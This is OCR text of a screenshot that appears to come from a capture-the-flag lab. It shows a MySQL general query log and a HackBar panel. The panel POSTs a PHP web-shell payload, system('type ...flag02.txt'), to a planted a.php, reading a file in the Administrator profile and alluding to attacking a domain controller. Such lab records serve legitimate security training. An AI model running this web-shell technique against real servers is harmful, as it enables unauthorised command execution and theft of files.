 MySQLa, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 161 Quit 250814 19:14:49 162 Connect root@localhost on 162 Query SET
NAMES 'utf8' COLLATE 'utf8_general_ci' 162 Query show variables like 'general%' 162 Quit 250814 19:15:19 163 Connect root@localhost on 163 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 163 Query select '
Notice: Use of undefined constant a - assumed 'a' in C:\phpStudy\PHPTutorial\WWW\a.php on line 11
flag02: 2ce3-4813-87d4-
Awesome! ! ! You found the second flag, now you can attack the domain controller.' 250814 19:15:20 163 Quit
元素 HackBar 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://172.22.1.18/a.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=system('type C:\Users\Administrator\flag\flag02.txt');
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64
Name Value